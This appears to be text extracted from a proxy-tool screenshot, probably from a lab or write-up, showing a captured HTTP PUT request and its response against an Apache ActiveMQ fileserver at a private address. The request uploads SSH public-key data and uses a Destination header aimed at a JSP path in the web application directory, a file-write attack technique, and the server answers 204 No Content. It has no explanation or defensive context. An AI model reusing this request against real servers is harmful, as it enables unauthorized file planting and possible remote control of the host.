 Request
Pretty Raw Hex \n ☰
1 PUT /fileserver/id_ras.pub HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/s.jsp
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 558
9
10 AAAAB3NzaC1yc2EAAAADAQABAAABgQCqmSjOB34bRKAZsnw65d2tWgc1JF
NEWC71x5QasgpvCBiO1vliizGvIXOIrM9ypxNTn3Uu0Agxe56b2qQW7nYT
ZZt+Hiqh81uznNfomV1JV7wesrFmAcm7tKlx+hiwSGSy4goTm6czlK8zWl
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5